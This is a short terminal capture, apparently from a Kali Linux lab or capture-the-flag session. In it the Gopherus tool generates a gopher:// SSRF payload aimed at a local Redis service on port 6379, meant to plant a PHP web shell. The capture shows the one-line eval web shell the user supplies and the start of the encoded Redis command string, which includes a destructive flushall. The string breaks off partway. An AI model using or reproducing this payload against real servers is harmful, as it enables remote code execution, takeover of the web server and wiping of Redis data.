 ┌──(root㉿ kali)-[~/wanan/Gopherus]
└─# gopherus --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['zf']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A